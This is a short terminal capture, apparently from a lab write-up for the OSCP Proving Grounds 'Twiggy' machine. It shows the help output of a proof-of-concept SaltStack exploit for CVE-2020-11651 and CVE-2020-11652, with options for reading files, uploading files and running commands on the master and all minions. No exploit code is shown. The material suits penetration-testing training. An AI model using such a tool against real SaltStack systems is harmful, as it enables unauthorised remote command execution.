 ┌──(venv)─(kali㉿kali)-[~/OSCP/ProvingGrounds/Twiggy]
└─$ python3 poc.py -h
usage: poc.py [-h] [--master MASTER_IP] [--port MASTER_PORT] [--force] [--debug] [--run-checks] [--read READ_FILE] [--upload-src UPLOAD_SRC] [--upload-dest UPLOAD_DEST] [--exec EXEC]
              [--exec-all EXEC_ALL]

Saltstack exploit for CVE-2020-11651 and CVE-2020-11652

options:
  -h, --help            show this help message and exit
  --master, -m MASTER_IP
  --port, -p MASTER_PORT
  --force, -f
  --debug, -d
  --run-checks, -c
  --read, -r READ_FILE
  --upload-src UPLOAD_SRC
  --upload-dest UPLOAD_DEST
  --exec EXEC           Run a command on the master
  --exec-all EXEC_ALL   Run a command on all minions